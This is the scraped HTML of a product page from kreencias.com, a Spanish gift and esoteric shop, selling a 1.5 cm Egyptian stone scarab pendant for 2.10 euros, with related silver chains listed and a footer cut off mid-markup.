		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                      </div>
              </header>
      <div class="pix-header-mobile bg-white pix-stack-mobile text-2 sticky-top2 py-22 " style="">
                <div class="pix-header-border bg-gray-2" style="width:100%;height:1px;"></div>
           <div class="container">
                  <div class="row w-1002">
                          <div class="col-12 column text-center2 d-flex justify-content-between text-md-left2 py-2">
 				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary btn-sm pix-py-10 font-weight-bold d-flex align-items-center mr-0" href="https://essentials.pixfort.com/product/shop/"  style="" data-popup-link="" >
                <span>Order products</span>
            </a>
        </div>
                     </div>
         </div>
              </div>
      </div>



	

    <div class="pix-main-intro pix-intro-1 bg-gray-8">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		<img width="1920" height="1080" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias-slide-1920x1080.jpg" class="jarallax-img pix-opacity-3" alt="" decoding="async" fetchpriority="high" />    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					                                        <h1 class="pix-sliding-headline h3  text-heading-default font-weight-bold" data-class="text-heading-default">EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM</h1>
                                                                        <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://kreencias.com/tienda">Tienda</a></li>
							<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="600">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata">PLATA</a>
				</li>
								<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="700">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata/colgantes">COLGANTES</a>
				</li>
					            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="750" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>



	<div id="content" class="site-content pt-5 bg-gray-1 " style="" >
				<div class="container">
			<div class="row">
					<div class="col-12">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
				
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14691" class="pix-layout-2 pix-boxed-12 pix-layout-22 w-100 product type-product post-14691 status-publish first instock product_cat-colgantes product_cat-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="d-inline-block position-relative w-100">
	<div class="woocommerce-product-gallery-2 woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" >

	<figure class="woocommerce-product-gallery__wrapper">
			</figure>


	<figure class="woocommerce-product-gallery__wrapper">
		            <div class="row">
                <div class="col-2 d-lg-block d-none">
                    <div class="sticky-top pix-sticky-top-adjust text-right">
                        <a href="#pix-product-img-0">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/0702292-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702292-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702292-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702292-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0702292-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0702292-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0702292-89x90.png 89w, https://kreencias.com/wp-content/uploads/2023/10/0702292.png 391w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>

                    </div>
                </div>
            	<div class="col-12 col-lg-10 pl-lg-0">
                    <div id="pix-product-img-0">
						<img width="391" height="397" src="https://kreencias.com/wp-content/uploads/2023/10/0702292.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702292.png 391w, https://kreencias.com/wp-content/uploads/2023/10/0702292-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702292-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702292-89x90.png 89w" sizes="(max-width: 391px) 100vw, 391px" />                    </div>
                </div>
            </div>
				</figure>
</div>

	<div class="summary entry-summary sticky-top pix-sticky-top-adjust pix-mb-50  pix-p-20">
			<div class="d-flex align-items-center justify-content-between">
		<h4 class="price d-inline-block font-weight-bold text-heading-default mb-0 align-self-center"><span class="woocommerce-Price-amount amount"><bdi>2.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h4>
	</div>
	<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
	
<h4 class="product_title entry-title font-weight-bold text-heading-default pix-my-10">
	EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM</h4>
<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/colgantes" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COLGANTES</span></span></span></a><div class="woocommerce-product-details__short-description">
	<div class="text-gray-6 pix-mt-20"><p>0702292</p>
</div></div>

	
	<form class="cart" action="https://kreencias.com/producto/egipcio-escarabajo-de-piedra-15-cm" method="post" enctype='multipart/form-data'>
		
			<div class="quantity mr-2 pix-px-10 bg-white rounded-lg shadow-sm d-inline-block">
		<label class="screen-reader-text sr-only" for="quantity_69721eea5869d">Quantity</label>
		<a href="#" class="minus d-inline-block text-body-default" >-</a>
		<input
			type="number"
			id="quantity_69721eea5869d"
			class="input-text qty text form-control shadow-0 d-inline-block"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"

			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM quantity" />
			<a href="#" class="plus d-inline-block text-body-default" >+</a>
	</div>
	
		<button type="submit" name="add-to-cart" value="14691" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">


	
	


		<span class="tagged_as pix-woo-tags text-gray d-block text-sm d-inline-block "><span class="text-heading-default font-weight-bold">Tags:</span>
		<span class=" pix-ml-10"></span>
				</span>


				<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
			            <div class="pix_post_social text-center">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://kreencias.com/producto/egipcio-escarabajo-de-piedra-15-cm&t=EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM https://kreencias.com/producto/egipcio-escarabajo-de-piedra-15-cm" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on twitter</a>
            </div>
            	
</div>
	</div>
	</div>

	
	<section class="related products pix-mb-80">

		<div class="d-flex justify-content-center align-items-center pix-my-30">
			<div class="pix-py-20 pix-pr-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
				<h5 class="font-weight-bold text-heading-default">Artículos relacionados</h5>
			<div class="pix-py-20 pix-pl-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
		</div>

		<ul class="products columns-4">

			
				<li class="product type-product post-14122 status-publish first instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-60-80-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706015-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706015-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706015-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706015-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706015-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706015-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-60-80-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 60/80 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14122&amp;nonce=e66dab34e2" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14122&amp;nonce=e66dab34e2" class="pix-add-to-cart text-body-default" data-product_id="14122" data-name="CHEVAL 60/80 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706015-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14133 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/rolo-60x20-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706043-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706043-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706043-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/rolo-60x20-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">ROLO 60X20 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14133&amp;nonce=e66dab34e2" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>9<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14133&amp;nonce=e66dab34e2" class="pix-add-to-cart text-body-default" data-product_id="14133" data-name="ROLO 60X20 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706043-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14115 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-50-60-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706012-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706012-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706012-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-50-60-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 50/60 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14115&amp;nonce=e66dab34e2" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>12<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14115&amp;nonce=e66dab34e2" class="pix-add-to-cart text-body-default" data-product_id="14115" data-name="CHEVAL 50/60 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706012-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14103 status-publish last instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata-2">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata-2"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 50/80 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14103&amp;nonce=e66dab34e2" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14103&amp;nonce=e66dab34e2" class="pix-add-to-cart text-body-default" data-product_id="14103" data-name="CHEVAL 50/80 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
					</main><!-- #main -->
			</div><!-- #primary -->
		</div>



		
				</div>
		</div>
	</div>
	



<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
				<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_section_visible vc_custom_1631525608107 vc_section-has-fill pix-dark bg-gradient-dark" data-section-name=""><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1590554165487"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1590552687940"><div class="wpb_wrapper"><div class="mb-3 text-left  vc_custom_1631530591602"><h5 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Kreencias.com</h5></div><div class="slide-in-container w-100   vc_custom_1648214813060" ><div class="d-inline-block" style="max-width:400px;"><p class="text-18  text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up">Tienda de regalos. Cuídate, quiérete y regálate&#8230;</span></p></div></div><div class="d-inline-block d-sm-flex w-100 text-center align-items-center   "><div class="pix-sm-circles d-inline-block2 d-inline-flex align-items-center align-self-center align-middle"><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="0"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-263x300.jpg 263w, https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI.jpg 597w" sizes="(max-width: 597px) 100vw, 597px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="100"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/5-300x300.jpg 300w, https://kreencias.com/wp-content/uploads/2020/06/5-150x150.jpg 150w, https://kreencias.com/wp-content/uploads/2020/06/5-400x400.jpg 400w, https://kreencias.com/wp-content/uploads/2020/06/5-75x75.jpg 75w, https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg 460w, https://kreencias.com/wp-content/uploads/2020/06/5-100x100.jpg 100w, https://kreencias.com/wp-content/uploads/2020/06/5.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="200"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/2-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/2-260x300.jpg 260w, 